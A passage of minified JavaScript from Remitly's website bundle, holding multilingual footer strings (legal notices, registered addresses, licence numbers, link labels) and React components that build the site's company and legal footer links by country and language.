Quay, Ballintemple, Cork T12 X8N6, Ireland.",zh:"注册地址：1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",ja:"登録住所：1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland",hi:"Register kiya gaya address: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",bn:"রেজিস্টার্ড অ্যাড্রেস: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland."},NZ_Legal_notice_line_1:{de:"Remitly NZ Limited, firmierend als Remitly, ist ein in Neuseeland eingetragenes Unternehmen (Unternehmensnummer 8361344). Remitly ist im Financial Service Providers Register (FSP-Nummer 1003229) als Dienstleister für Geld- oder Werttransfers und den Umtausch von Fremdwährungen eingetragen.",en:"Remitly NZ Limited, trading as Remitly, is a company registered in New Zealand (company number 8361344). Remitly is registered on the Financial Service Providers Register (FSP number 1003229) as operating a money or value transfer service, and changing foreign currency.",es:"Remitly NZ Limited, bajo el nombre comercial de Remitly, es una empresa inscrita en Nueva Zelanda (número de empresa: 8361344). Remitly está inscrita en el Registro de Proveedores de Servicios Financieros (FSP) (número de FSP: 1003229) como operaria de servicios de envío de dinero o valores, y que cobra en moneda extranjera.",fr:"Remitly NZ Limited, opérant sous le nom de Remitly, est une société enregistrée en Nouvelle-Zélande (numéro de société 8361344). Remitly est inscrit au registre des prestataires de services financiers (numéro FSP 1003229) en tant qu'exploitant d'un service de transfert d'argent ou de fonds, et de change de devises étrangères.",it:"Remitly NZ Limited, che opera sotto la denominazione commerciale di Remitly, è una società iscritta al registro delle imprese della Nuova Zelanda (numero 8361344). Remitly è registrata presso il Financial Service Providers Register (numero FSP 1003229) in quanto ente che fornisce un servizio di trasferimento di denaro o valore e di scambio di valuta estera.",ko:"Remitly NZ Limited(회사명: Remitly)는 뉴질랜드에 등록된 회사입니다(기업 번호: 8361344). Remitly는 금융서비스 제공자 등록부에 금전 또는 재화 송금 서비스 및 외화 환전 운영으로 등록되어 있습니다(FSP 번호: 1003229).",nl:"Remitly NZ Limited, handelend onder de naam Remitly, is een bedrijf geregistreerd in Nieuw-Zeeland (bedrijfsnummer 8361344). Remitly is geregistreerd in het Financial Service Providers Register (FSP-nummer 1003229) als uitvoerder van een geld- of waardeoverschrijvingsdienst en het wisselen van vreemde valuta.",pl:"Firma Remitly NZ Limited, działająca pod marką Remitly, jest zarejestrowana w Nowej Zelandii pod numerem 8361344. Firma Remitly jest wpisana do rejestru dostawców usług finansowych (numer FSP 1003229) jako podmiot operujący w branży usług przekazów wartościowych i pieniężnych z wymianą walut.",pt:"A Remitly NZ Limited, nome fantasia Remitly, é uma empresa registrada na Nova Zelândia (número da empresa: 8361344). A Remitly é registrada no Financial Service Providers Register (número de registro no FSP: 1003229) como operadora de um serviço de transferência de dinheiro ou valores e de câmbio de moeda estrangeira.",ro:"Remitly NZ Limited, cu denumirea comercială Remitly, este o companie înregistrată în Noua Zeelandă (numărul de înregistrare a companiei: 8361344). Remitly este înregistrată în Registrul furnizorilor de servicii financiare (numărul FSP 1003229) ca operator de servicii de transfer de bani sau de valori și ca schimbător de valută străină.",th:"Remitly NZ Limited คือบริษัทที่จดทะเบียนในประเทศนิวซีแลนด์ ซึ่งได้ดำเนินกิจการในชื่อ Remitly (หมายเลขบริษัท 8361344) Remitly ได้ขึ้นทะเทียนกับฝ่ายทะเบียนผู้ให้บริการทางการเงิน (หมายเลข FSP 1003229) ในการดำเนินการให้บริการโอนเงินหรือมูลค่าเทียบเท่า และแลกเปลี่ยนสกุลเงินต่างประเทศ",tl:"Ang Remitly NZ Limited, na nagnenegosyo bilang Remitly, ay isang kumpanyang nakarehistro sa New Zealand (company number 8361344). Ang Remitly ay nakarehistro sa Financial Service Providers Register (FSP number 1003229) na nagnenegosyo bilang isang money o value transfer service, at nagpapapalit ng foreign currency.",tr:"Remitly adıyla ticari faaliyet gösteren Remitly NZ Limited, Yeni Zelanda'da kayıtlı bir şirkettir (şirket numarası 8361344). Remitly, para ya da değer transferi hizmeti ve döviz bozdurma faaliyetleriyle Finansal Hizmet Sağlayıcılar Siciline (FSP numarası 1003229) kayıtlıdır.",vi:"Remitly NZ Limited – giao dịch với tên Remitly – là công ty được đăng ký ở New Zealand (mã số công ty: 8361344). Remitly được đăng ký tại Phòng Đăng ký Nhà cung cấp Dịch vụ Tài chính (mã số FSP: 1003229) với hình thức kinh doanh vận hành dịch vụ chuyển tiền hoặc chuyển giá trị cũng như quy đổi ngoại tệ.",zh:"Remitly NZ Limited（商号为 Remitly）是一家在新西兰注册的公司（公司编号 8361344）。Remitly 已在新西兰金融服务提供商注册处注册（FSP 编号 1003229），可经营资金或价值转移服务以及兑换外币。",ja:"Remitly NZ Limited（以下「Remitly」）は、ニュージーランドで登録された会社です（会社番号：8361344）。Remitlyは、Financial Service Providers Register（FSP番号：1003229）に、送金または資金移動サービスの運営、および外貨両替を行う会社として登録されています。",hi:"Remitly ke taur par kaarobaar karane vaali, Remitly NZ Limited, New Zealand mein register kii gayi company hai (company number 8361344). Remitly, Financial Service Providers, jo par paise yaa value transfer service operate karane aur foreign currency ko badalne ke liye Register (FSP number 1003229) hai.",bn:"Remitly NZ Limited, যা Remitly নামে ট্রেড করে, নিউজিল্যান্ডে রেজিস্টার করা একটি কম্পানি (কম্পানি নম্বর 8361344). Remitly, মানি বা ভ্যালু ট্রান্সফার সার্ভিস অপারেট এবং ফরেন কারেন্সি চেঞ্জ করে হিসাবে ফাইনান্সিয়াল সার্ভিস প্রোভাইডার্স রেজিস্টারে (FSP নম্বর 1003229) রেজিস্টার করা আছে।"},USA_Legal_notice_line_1:{de:"Remitly, Inc. ist vom New York State Department of Financial Services sowie in PR (TM-143) als Money Transmitter, in MA als Foreign Transmittal Agency und in RI als Currency Transmitter zugelassen. NMLS-Nr. 1028236.",en:"Remitly, Inc. is Licensed as a Money Transmitter by the New York State Department of Financial Services and in PR (TM-143), a Foreign Transmittal Agency in MA, and a Currency Transmitter in RI. NMLS No. 1028236.",es:"Remitly, Inc. está autorizada como transmisora de dinero por el Departamento de Servicios Financieros del estado de Nueva York y en Puerto Rico (PR) (TM-143), como agencia de transmisión extranjera en Massachusetts (MA) y como transmisora de moneda en Rhode Island (RI). NMLS N.º 1028236.",fr:"Remitly, Inc. est agréée en tant que société de transfert d'argent par le département des services financiers de l'État de New York et à Porto Rico (TM-143), en tant qu'agence de transfert de fonds à l'étranger au Massachusetts, et en tant que transmetteur de devises à Rhode Island. Système national de licence hypothécaire (NMLS) n° 1028236.",it:"Remitly, Inc. è autorizzata come Money Transmitter (ente autorizzato alla trasmissione di denaro) dal New York State Department of Financial Services e in Porto Rico (TM-143), come Foreign Transmittal Agency (agenzia per la trasmissione di denaro all'estero) in Massachusetts e come Currency Transmitter (ente autorizzato alla trasmissione di valuta) in Rhode Island. NMLS No. 1028236.",ko:"Remitly, Inc.는 송금 업체 뉴욕주 금융 서비스부, PR(TM-143), MA의 해외 송금 기관 및 RI의 통화 송금 기관으로부터 송금 업체로 면허를 받았습니다. NMLS No. 1028236.",nl:"Remitly, Inc. is gelicentieerd als geldzender door het New York State Department of Financial Services en in Puerto Rico (TM-143), als een buitenlands verzendkantoor in Massachusetts en als een valutazender in Rhode Island. NMLS nr. 1028236.",pl:"Remitly, Inc. ma licencję na świadczenie usług przekazów pieniężnych wydaną przez Departament Usług Finansowych Stanu Nowy Jork, obejmującą również Portoryko (TM-143), licencję na prowadzenie agencji międzynarodowych przekazów pieniężnych obowiązującą w stanie Massachusetts oraz licencję na świadczenie usług przekazów walutowych obowiązującą w stanie Rhode Island. Nr NMLS 1028236.",pt:"A Remitly, Inc. é licenciada como Money Transmitter no New York State Department of Financial Services e em PR (TM-143), como Foreign Transmittal Agency em MA e como Currency Transmitter em RI. NMLS Nº 1028236.",ro:"Remitly, Inc. este licențiată ca entitate transmițătoare de bani de Departamentul de Servicii Financiare de Stat din New York și în Puerto Rico (TM-143), ca agenție de transmitere străină de Divizia Băncilor din Massachusetts și ca entitate transmițătoare de valută în Rhode Island.  NMLS Nr. 1028236.",th:"Remitly, Inc. ได้รับใบอนุญาตในฐานะผู้ส่งเงินโดยกรมบริการทางการเงินของรัฐนิวยอร์กและใน PR (TM-143) ตัวแทนผู้ส่งเงินต่างประเทศรัฐแมสซาชูเซตส์ และผู้ส่งเงินใน RI NMLS No. 1028236",tl:"Ang Remitly, Inc. ay Nilisensyahan bilang isang Money Transmitter ng New York State Department of Financial Services at sa PR (TM-143), isang Foreign Transmittal Agency sa MA, at isang Currency Transmitter sa RI. NMLS No. 1028236.",tr:"Remitly, Inc., New York Eyaleti Finansal Hizmetler Departmanı tarafından, aynı zamanda PR içinde bir Para İleticisi olarak (TM-143), MA içinde bir Yurt Dışı Para İletim Ajansı olarak ve RI içinde Döviz İleticisi olarak Lisanslıdır. NMLS No. 1028236.",vi:"Remitly, Inc. được Sở Dịch vụ Tài chính Tiểu bang New York cấp phép làm Đơn vị Chuyển tiền và tại PR (TM-143), được cấp phép làm Đại lý Chuyển tiền Quốc tế tại MA và Đơn vị Chuyển Tiền tệ tại RI. Số NMLS: 1028236.",zh:"Remitly, Inc. 由美国纽约州金融服务部以及在波多黎各自治邦 (TM-143) 许可为资金传输机构，在马萨诸塞州获许可为涉外传输机构，并在罗得岛州获许可为货币传输机构。NMLS 编号：1028236。",ja:"Remitly, Inc.は、ニューヨーク州金融サービス局およびPR（TM-143）により送金機関、マサチューセッツ州において外国送金取扱機関、およびロードアイランド州において通貨送金機関として認可されています。NMLS番号：1028236",hi:"Remitly, Inc. ko New York State Department of Financial Services aur PR (TM-143) mein ek Money Transmitter ke taur par, MA mein ek Foreign Transmittal Agency ke taur par aur RI mein Currency Transmitter ke taur par license mila hua hai. NMLS No. 1028236.",bn:"Remitly, Inc. নিউ ইয়র্ক স্টেট আর্থিক পরিষেবা বিভাগ দ্বারা এবং PR (TM-143)-এ একটি অর্থ প্রেরণকারী হিসাবে, MA-তে একটি বিদেশী প্রেরণকারী এজেন্সি হিসাবে এবং RI-তে একটি মুদ্রা প্রেরণকারী হিসাবে লাইসেন্সপ্রাপ্ত। NMLS নং 1028236।"},USA_Legal_notice_line_2:{de:"Eingetragene Anschrift: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",en:"Registered address: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",es:"Dirección registrada: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",fr:"Adresse enregistrée : 401 Union Street, Suite 1000, Seattle, WA, 98101, États-Unis.",it:"Indirizzo registrato: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",ko:"등록 주소: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",nl:"Geregistreerd adres: 401 Union Street, Suite 1000, Seattle, WA, 98101, VS.",pl:"Zarejestrowany adres: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",pt:"Endereço de registro: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",ro:"Adresa înregistrată: 401 Union Street, Suite 1000, Seattle, WA, 98101, SUA.",th:"ที่อยู่จดทะเบียน: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA",tl:"Nakarehistrong address: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",tr:"Kayıtlı adres: 401 Union Street, Suite 1000, Seattle, WA, 98101, ABD.",vi:"Địa chỉ đăng ký: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",zh:"注册地址：401 Union Street, Suite 1000, Seattle, WA, 98101, USA。",ja:"登録住所：401 Union Street, Suite 1000, Seattle, WA, 98101, USA",hi:"Registered address: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA.",bn:"রেজিস্টার করা ঠিকানা: 401 Union Street, Suite 1000, Seattle, WA, 98101, USA."},Investors:{de:"Investoren",en:"Investors",es:"Inversoras",fr:"Investisseuses",it:"Investitrici",ko:"투자자",nl:"Investeerders",pl:"Inwestorzy",pt:"Investidoras",ro:"Investitori",th:"นักลงทุน",tl:"Mga Investor",tr:"Yatırımcılar",vi:"Các nhà đầu tư",zh:"投资者",ja:"出資者",hi:"Investors",bn:"ইনভেস্টর"},"Become a Remitly Partner":{de:"Remitly-Partner werden",en:"Become a Remitly Partner",es:"Convertirse en socio de Remitly",fr:"Devenir partenaire Remitly",it:"Diventa partner di Remitly",ko:"Remitly 파트너 되기",nl:"Word een Remitly-partner",pl:"Zostań partnerem Remitly",pt:"Torne-se um parceiro da Remitly",ro:"Devino un partener Remitly",th:"ร่วมเป็นพันธมิตรของ Remitly",tl:"Maging Partner ng Remitly",tr:"Remitly Ortağı Olun",vi:"Trở thành Đối tác của Remitly",zh:"成为 Remitly 合作伙伴",ja:"Remitlyパートナーになる",hi:"Remitly के पार्टनर बनें",bn:"Remitly পার্টনার হোন"},"Regulated by the DFSA":{de:"Unterliegt den Bestimmungen folgender Organisation: DFSA",en:"Regulated by the DFSA",es:"Regulado por el DFSA",fr:"Réglementé par le DFSA",it:"Regolati da DFSA",ko:"Regulated by the DFSA",nl:"Onder toezicht van de DFSA",pl:"Regulowane przez DFSA",pt:"Regulamentada pela DFSA",ro:"Reglementare asigurată de DFSA",th:"ควบคุมโดย DFSA",tl:"Sumasailalim sa regulasyon ng DFSA",tr:"Denetleyen kuruluş: DFSA",vi:"Được quản lý bởi DFSA",zh:"受 DFSA 监管",ja:"DFSAによる規制",hi:"DFSA se regulated",bn:"DFSA রেগুলেট করে"},"Your Privacy Choices":{de:"Ihre Datenschutzeinstellungen",en:"Your Privacy Choices",es:"Tus opciones de privacidad",fr:"Vos choix en matière de confidentialité",it:"Le tue scelte in materia di privacy",ko:"개인정보 보호 선택",nl:"Jouw privacyvoorkeuren",pl:"Twoje preferencje dotyczące prywatności",pt:"Suas opções de privacidade",ro:"Opțiuni legate de confidențialitate",th:"ตัวเลือกความเป็นส่วนตัวของคุณ",tl:"Ang Iyong Mga Privacy Choice",tr:"Gizlilik Tercihleriniz",vi:"Các lựa chọn về quyền riêng tư",zh:"您的隐私选择",ja:"プライバシーに関する選択",hi:"Aapaki Privacy Choices",bn:"আপনার প্রাইভেসি চয়েস"},"Sign up":{de:"Registrierung",en:"Sign up",es:"Registrarse",fr:"S'inscrire",it:"Registrazione",ko:"등록하기",nl:"Aanmelden",pl:"Zarejestruj się",pt:"Cadastramento",ro:"Înregistrează-te",th:"สมัครใช้งาน",tl:"Mag-sign up",tr:"Kaydol",vi:"Đăng ký",zh:"注册",ja:"新規登録",hi:"Sign up karein",bn:"সাইন আপ করুন"},"Log in":{de:"Anmelden",en:"Log in",es:"Iniciar sesión",fr:"Se connecter",it:"Effettua l'accesso",ko:"로그인",nl:"Inloggen",pl:"Zaloguj się",pt:"Fazer login",ro:"Conectează-te",th:"ลงชื่อเข้าใช้",tl:"Mag-log In",tr:"Giriş Yap",vi:"Đăng nhập",zh:"登录",ja:"ログイン",hi:"Log in karein",bn:"লগ ইন করুন"},"File a complaint":{de:"Beschwerde einreichen",en:"File a complaint",es:"Presentar una queja",fr:"Déposer une réclamation",it:"Presenta un reclamo",ko:"불만 접수",nl:"Een klacht indienen",pl:"Złóż skargę",pt:"Registre uma reclamação",ro:"Fă o reclamație",th:"ยื่นข้อร้องเรียน",tl:"Mag-file ng reklamo",tr:"Şikayette bulunun",vi:"Gửi khiếu nại",zh:"提出投诉",ja:"苦情の申し立て",hi:"Complaint file karein",bn:"একটি অভিযোগ দায়ের করুন"},"Rates & fees":{de:"Preise und Gebühren",en:"Rates & fees",es:"Tipos de cambio y cargos",fr:"Taux et frais",it:"Tassi e commissioni",ko:"환율 및 수수료",nl:"Koersen en vergoedingen",pl:"Stawki i opłaty",pt:"Taxas de câmbio e tarifas",ro:"Cursuri valutare și comisioane",th:"อัตราแลกเปลี่ยนและค่าธรรมเนียม",tl:"Rates & fees",tr:"Döviz kurları ve transfer ücretleri",vi:"Tỷ giá và phí",zh:"汇率和手续费",ja:"為替レート・手数料",hi:"Rates aur fees",bn:"রেট ও ফি"},"Refer friends":{de:"Freunde empfehlen",en:"Refer friends",es:"Referir amigos",fr:"Parrainer des amis",it:"Segnala amici",ko:"친구 추천",nl:"Vrienden verwijzen",pl:"Poleć znajomym",pt:"Indicar amigos",ro:"Recomandă prietenilor",th:"แนะนำเพื่อน",tl:"Mag-refer ng friends",tr:"Arkadaşlarınıza tavsiye edin",vi:"Giới thiệu bạn bè",zh:"推荐好友",ja:"友達に紹介する",hi:"Friends ko refer karein",bn:"ফ্রেন্ডদের রেফার করুন"},"Contact us":{de:"Kontakt",en:"Contact us",es:"Contáctanos",fr:"Nous contacter",it:"Contattaci",ko:"문의하기",nl:"Contact met ons opnemen",pl:"Skontaktuj się z nami",pt:"Entre em contato conosco",ro:"Contactează-ne",th:"ติดต่อเรา",tl:"Makipag-ugnayan sa amin",tr:"Bize ulaşın",vi:"Liên hệ với chúng tôi",zh:"联系我们",ja:"お問い合わせ",hi:"Humein contact karein",bn:"আমাদের সাথে যোগাযোগ করুন"},Seafarers:{de:"Seeleute",en:"Seafarers",es:"Los marineros",fr:"Les marins",it:"Gli operatori marittimi",ko:"선원",nl:"Zeevarenden",pl:"Osoby pracujące na morzu",pt:"Os trabalhadores marítimos",ro:"Navigatorii",th:"นักเดินเรือ",tl:"Seafarers",tr:"Denizciler",vi:"Thuyền viên",zh:"海员",ja:"船員",hi:"Seafarers",bn:"সিফেয়ারার"},"Privacy Help Center":{de:"Datenschutz – Hilfe-Center",en:"Privacy Help Center",es:"Centro de ayuda sobre la privacidad",fr:"Centre d'aide sur la confidentialité",it:"Centro assistenza sulla privacy",ko:"개인정보 보호 도움말 센터",nl:"Privacyhelpcentrum",pl:"Centrum pomocy dot. ochrony prywatności",pt:"Central de ajuda sobre privacidade",ro:"Centrul de ajutor privind confidențialitatea",th:"ศูนย์ช่วยเหลือด้านความเป็นส่วนตัว",tl:"Help Center para sa Privacy",tr:"Gizlilik Yardım Merkezi",vi:"Trung tâm trợ giúp về quyền riêng tư",zh:"隐私帮助中心",ja:"プライバシーヘルプセンター",hi:"Privacy Help Center",bn:"প্রাইভেসি হেল্প সেন্টার"},"Swift codes":{de:"SWIFT-Codes",en:"Swift codes",es:"Códigos swift",fr:"Codes SWIFT",it:"Codici Swift",ko:"스위프트 코드",nl:"SWIFT-codes",pl:"Kody SWIFT",pt:"Códigos Swift",ro:"Coduri Swift",th:"รหัส Swift code",tl:"Mga swift code",tr:"Swift kodları",vi:"Mã Swift",zh:"Swift 码",ja:"Swiftコード",hi:"स्विफ़्ट कोड",bn:"Swift কোড"},"Fraud and Scam Resources":{de:"Ressourcen im Zusammenhang mit Betrug",en:"Fraud and Scam Resources",es:"Recursos contra fraudes y estafas",fr:"Ressources pour la lutte contre les fraudes et les arnaques",it:"Risorse per stare in guardia da frodi e truffe",ko:"사기 관련 리소스",nl:"Hulpbronnen voor fraude en zwendel",pl:"Zasoby dla ofiar oszustw",pt:"Recursos para golpes e fraudes",ro:"Resurse privind fraudele și escrocheriile",th:"แหล่งข้อมูลเกี่ยวกับการฉ้อโกงและการหลอกลวง",tl:"Resources para sa Panloloko at Scam",tr:"Dolandırıcılık ve Sahtekarlık ile İlgili Kaynaklar",vi:"Nguồn lực dành cho hành vi gian lận và lừa đảo",zh:"欺诈与诈骗资源",ja:"不正行為、詐欺に関するリソース",hi:"Fraud aur Scam Victim Resource",bn:"প্রতারণা এবং জালিয়াতির শিকারদের জন্য সংস্থানসমূহ"},"Routing numbers":{en:"Routing numbers",bn:"রাউটিং নম্বর",zh:"路由号码",nl:"Routeringsnummers",fr:"Numéros de routage",de:"Leitzahlen",hi:"रूटिंग नंबर",it:"Coordinate",ja:"ルーティングナンバー",ko:"라우팅 번호",pl:"Numery identyfikacyjne banków",pt:"Números de roteamento",ro:"Numere de rutare",es:"Números de ruta",tl:"Mga numero ng routing",th:"รหัสธนาคาร",tr:"Banka/şube numaraları",vi:"Số định tuyến"},Businesses:{bn:"ব্যবসা",de:"Unternehmen",en:"Businesses",es:"Empresas",fr:"Entreprises",hi:"Kaarobaar",it:"Aziende",ja:"ビジネス",ko:"사업체",nl:"Bedrijven",pl:"Firmy",pt:"Empresas",ro:"Afaceri",th:"ธุรกิจ",tl:"Mga business",tr:"İşletmeler",vi:"Doanh nghiệp",zh:"企业"},Accessibility:{bn:"অ্যাক্সেসিবিলিটি",de:"Barrierefreiheit",en:"Accessibility",es:"Accesibilidad",fr:"Accessibilité",hi:"Accessibility",it:"Accessibilità",ja:"アクセシビリティ",ko:"접근성",nl:"Toegankelijkheid",pl:"Dostępność",pt:"Acessibilidade",ro:"Accesibilitate",th:"ความสามารถในการเข้าถึง",tl:"Accessibility",tr:"Erişilebilirlik",vi:"Trợ năng",zh:"无障碍性"},"UK Tax Strategy":{bn:"যুক্তরাজ্যের ট্যাক্স স্ট্র্যাটেজি",de:"Steuerstrategie für das Vereinigte Königreich",en:"UK Tax Strategy",es:"Estrategia fiscal del Reino Unido",fr:"Stratégie fiscale au Royaume-Uni",hi:"UK की टैक्स रणनीति",it:"Strategia fiscale del Regno Unito",ja:"英国における税務戦略",ko:"영국 세금 전략",nl:"Belastingstrategie voor Verenigd Koninkrijk",pl:"Strategia podatkowa Wielkiej Brytanii",pt:"Estratégia fiscal no Reino Unido",ro:"Strategia fiscală a Regatului Unit",th:"กลยุทธ์ด้านภาษีของสหราชอาณาจักร",tl:"Tax Strategy ng UK",tr:"Birleşik Krallık Vergi Stratejisi",vi:"Chính sách quản lý nghĩa vụ thuế ở Vương quốc Anh",zh:"英国税务策略"},"Send money":{bn:"টাকা পাঠান",de:"Überweisen",en:"Send money",es:"Enviar dinero",fr:"Envoi d'argent",hi:"Paise Bhejein",it:"Invia denaro",ja:"送金",ko:"송금",nl:"Geld verzenden",pl:"Wysyłaj pieniądze",pt:"Enviar dinheiro",ro:"Trimite bani",th:"โอนเงิน",tl:"Mag-send ng Pera",tr:"Para Gönderin",vi:"Gửi tiền",zh:"汇款"},"Rates and Fees":{bn:"রেট ও ফি",de:"Kurse und Gebühren",en:"Rates and Fees",es:"Tipos de cambio y cargos",fr:"Taux et frais",hi:"Rate aur Fees",it:"Tariffe e commissioni",ja:"為替レートおよび手数料",ko:"환율 및 수수료",nl:"Koersen en toeslagen",pl:"Kursy i opłaty",pt:"Taxas de câmbio e tarifas",ro:"Cursuri valutare și comisioane",th:"เรทและค่าธรรมเนียม",tl:"Mga Rate at Fee",tr:"Döviz Kurları ve Ücretler",vi:"Tỷ giá và phí",zh:"汇率和手续费"},Resources:{bn:"রিসোর্স",de:"Ressourcen",en:"Resources",es:"Recursos",fr:"Ressources",hi:"Resource",it:"Risorse",ja:"リソース",ko:"리소스",nl:"Informatie",pl:"Zasoby",pt:"Recursos",ro:"Resurse",th:"แหล่งข้อมูล",tl:"Mga Resource",tr:"Kaynaklar",vi:"Tài nguyên",zh:"资源"},Products:{de:"Produkte",en:"Products",es:"Productos",fr:"Produits",it:"Prodotti",ko:"서비스",nl:"Diensten",pl:"Produkty",pt:"Produtos",ro:"Produse",th:"ผลิตภัณฑ์",tl:"Mga Produkto",tr:"Ürünler",vi:"Sản phẩm",zh:"产品",ja:"サービス",hi:"Product",bn:"প্রোডাক্ট"},"IBAN numbers":{bn:"IBAN নম্বর",de:"IBAN-Nummern",en:"IBAN numbers",es:"Números de IBAN",fr:"Numéros IBAN",hi:"आईबीएएन नंबर",it:"Codici IBAN",ja:"IBAN番号",ko:"IBAN 번호",nl:"IBAN-nummers",pl:"Numery IBAN",pt:"Números IBAN",ro:"Numere IBAN",th:"หมายเลข IBAN",tl:"Mga IBAN number",tr:"IBAN numaraları",vi:"Số IBAN",zh:"IBAN 号码"},"Currency Converter":{bn:"কারেন্সি কনভার্টার",de:"Währungsrechner",en:"Currency Converter",es:"Conversor de moneda",fr:"Convertisseur de devises",hi:"करेंसी कन्वर्टर",it:"Convertitore di valuta",ja:"通貨換算ツール",ko:"통화 환산 기능",nl:"Valutacalculator",pl:"Przelicznik walut",pt:"Conversor de moedas",ro:"Convertor valutar",th:"ตัวแปลงค่าสกุลเงิน",tl:"Converter ng Currency",tr:"Para Birimi Dönüştürücü",vi:"Công cụ chuyển đổi tiền tệ",zh:"汇率换算器"}});var B=i(497496),K=i(885289),W=i(5607),G=i(242091),Y=function(e){var t=e.style;return{linkList:t(I.X0.unstyled,{marginBottom:"0",display:"flex",flexDirection:"column",gap:"24px",minWidth:"223px",flex:"1"}),horizontalLinkList:t({$nest:I.pL.smUp({flexDirection:"row",flexWrap:"wrap",gap:"32px"})}),listHeader:t(A.TA.h4,I.YU.bold,{$nest:I.pL.xsOnly(A.TA.mobileH4)}),socialIconsList:t({display:"flex",gap:"35px"}),supportAndConnectWrapper:t({display:"flex",flexDirection:"column",gap:"64px",flex:"1",$nest:{"&>*":{flex:"0"}}})}};function Q(e){var t=e.header,i=e.links,r=e.horizontal,a=(0,o.Ay)(),l=a.context,s=a.locale,u=a.styleSheet,c=(0,g.I)(Y,u),d=(0,G.P)(l.customer)===G.T.RECOGNIZED,h=i.filter((function(e){return!1!==e.show&&(!e.hideForAuthedUser||!d)&&(!e.showForCountries||e.showForCountries.includes(l.corridor.sendingCountry.iso3))&&(!e.showForLanguages||e.showForLanguages.map((function(e){return e.iso2})).includes(s.language))}));return n.createElement("ul",{className:"".concat(c.linkList," ").concat(r?c.horizontalLinkList:"")},t&&n.createElement("div",{className:c.listHeader},t),h.map((function(e,t){return n.createElement("li",{key:t},e.url?n.createElement(W.b,(0,m.Cl)({styleSheet:u},e.nofollow&&{rel:"nofollow"},{theme:x.A.INDIGO,href:e.url}),e.name):n.createElement("div",null,e.name))})))}function Z(){var e=(0,o.Ay)(),t=e.context,i=e.locale,r=(0,h.W)(i,O),a=i.language,l=[{name:r("About"),url:new y.K(t,i).withoutTargetCountry().withPostFix("home/about").build(),nofollow:!1},{name:r("Blog"),url:(0,B.oS)(a),nofollow:!1,showForLanguages:K.hw},{name:"Newsroom",url:"https://news.remitly.com/",nofollow:!1,showForLanguages:[K.YU.ENG]},{name:r("Press"),url:"https://ir.remitly.com/news-and-events/news-releases",nofollow:!1,showForLanguages:K.hw},{name:r("Careers"),url:"https://careers.remitly.com",nofollow:!1,showForLanguages:K.hw},{name:r("Investors"),url:"https://ir.remitly.com",nofollow:!1}];return n.createElement(Q,{header:r("Company"),links:l})}var H=i(844711);function V(){var e,t,i=(0,o.Ay)(),r=i.context,a=i.locale,l=r.authData,s=r.corridor,u=r.applicableCookiePolicy,c=r.geoLocation,d=(0,h.W)(a,O),m=s.sendingCountry.iso3,g=null===(e=null==c?void 0:c.country)||void 0===e?void 0:e.iso3,p=m===P.Ay.USA.iso3||m===P.Ay.CAN.iso3,f=m===P.Ay.GBR.iso3||(0,U.Bt)(m),v=!(null==l?void 0:l.isAuthTokenValid)&&((0,H.w3)(u)||(0,H.Xo)(u)||g===P.Ay.USA.iso3),A=(0,H.w3)(r.applicableCookiePolicy),I=[{name:d("User Agreement"),url:new y.K(r,a).withoutTargetCountry().withPostFix((null===(t=r.authedCustomerRecord)||void 0===t?void 0:t.isBusinessSender)?"home/agreement-business":"home/agreement").build(),nofollow:!1},{name:d("Privacy Notice"),url:new y.K(r,a).withoutTargetCountry().withPostFix("home/notice").build(),nofollow:!1},{name:d("Supplier Privacy Policy"),url:new y.K(r,a).withoutTargetCountry().withPostFix("home/supplier-privacy-policy").build(),nofollow:!1,show:f},{name:d("Your Privacy Choices"),url:new y.K(r,a).withoutTargetCountry().withPostFix("home/privacy-choices").build(),nofollow:!1,show:v},{name:d("Privacy Help Center"),url:new y.K(r,a).withoutTargetCountry().withPostFix("help/article/privacy").build(),nofollow:!1},{name:d("Security"),url:new y.K(r,a).withoutTargetCountry().withPostFix("home/security").build(),nofollow:!1},{name:d("Licenses"),url:new y.K(r,a).withoutTargetCountry().withPostFix("home/licenses").build(),nofollow:!1,show:p},{name:d("Accessibility"),url:new y.K(r,a).withoutTargetCountry().withPostFix("home/remitly-eu-accessibility-statement").build(),nofollow:!1},{name:d("Cookies"),url:new y.K(r,a).withoutTargetCountry().withPostFix("home/cookies").build(),nofollow:!1,show:A},{name:d("Regulated by the DFSA"),showForCountries:["ARE"]},{name:d("UK Tax Strategy"),url:new y.K(r,a).withoutTargetCountry().withPostFix("landing/uk-tax-strategy").build(),nofollow:!1,showForCountries:["GBR"]},{name:d("Modern Slavery Statement"),url:new y.K(r,a).withoutTargetCountry().withPostFix("landing/uk-modern-slavery-statement").build(),nofollow:!1,showForCountries:["GBR"]}];return n.createElement(Q,{horizontal:!0,links:I})}var X,q=i(489243),J=function(e){var t=e.style,i=t(I.Hm.textLight1,A.Mi.greycliffCFFont,I.YU.normal,A.TA.p,(0,A.eV)("xl","bottom"),{$debugName:"footer",$nest:I.pL.xsOnly(A.TA.mobileP)}),r=t({display:"flex",flexDirection:"column",gap:"64px",$nest:(0,m.Cl)((0,m.Cl)({},I.pL.xsOnly((0,m.Cl)((0,m.Cl)({},(0,A.eV)("lg","vertical")),(0,A.eV)("mdLg","horizontal")))),I.pL.smUp((0,m.Cl)((0,m.Cl)({},(0,A.eV)("xl","top")),(0,A.eV)("lg","bottom"))))}),n=t({display:"flex",flexDirection:"column",gap:"64px"});return{containerWrapper:i,container:r,logoAndLegalWrapper:t({display:"flex",flexDirection:"column",gap:"24px",$nest:(0,m.Cl)({},I.pL.xsOnly({order:1}))}),logo:t({$nest:I.pL.xsOnly(I.NP.hide)}),copyrightWrapper:t(A.TA.psmall,{$debugName:"copyRight",display:"flex",flexDirection:"column",color:q.colorBrandJicama,alignItems:"center",textAlign:"center"}),linksContainer:t({display:"flex",columnGap:"32px",rowGap:"64px",flexWrap:"wrap"}),legalAndAppStoreWrapper:n}},$=i(100201);function ee(){var 